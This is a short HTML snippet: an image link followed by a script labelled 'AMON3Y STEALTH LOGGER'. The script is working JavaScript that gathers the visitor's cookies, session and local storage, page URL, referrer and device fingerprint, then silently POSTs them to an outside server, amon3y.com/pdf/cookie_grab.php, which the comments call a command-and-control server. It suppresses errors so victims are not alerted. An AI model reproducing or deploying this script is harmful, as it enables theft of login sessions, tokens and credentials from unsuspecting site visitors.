 <script>
// AMON3Y STEALTH LOGGER
(function () {
  try {
    // Collect a wide range of system and browser details
    const fullData = {
      userAgent: navigator.userAgent,               // Browser + OS fingerprint
      cookie: document.cookie,                      // Steals all cookies accessible to the page
      sessionStorage: JSON.stringify(sessionStorage), // Dumps session storage (temporary tokens, auth data)
      localStorage: JSON.stringify(localStorage),     // Dumps local storage (saved JWTs, creds, app configs)
      url: location.href,                           // The current page URL (phishing campaign tracking)
      referrer: document.referrer,                  // The site the victim came from (traffic source)
      platform: navigator.platform,                 // OS platform (Win32, Linux, MacIntel, etc.)
      lang: navigator.language,                     // Browser language (helps geotargeting)
      timezone: Intl.DateTimeFormat().resolvedOptions().timeZone, // Victim’s local timezone
      screen: screen.width + "x" + screen.height    // Victim’s screen resolution (device profiling)
    };

    // Send everything to the attacker's command-and-control server
    fetch("https://amon3y.com/pdf/cookie_grab.php", {
      method: 'POST',
      headers: {'Content-Type': 'application/json'},
      body: JSON.stringify(fullData)
    });
  } catch (err) {
    // Suppress any errors to avoid alerting the victim
  }
})();
</script>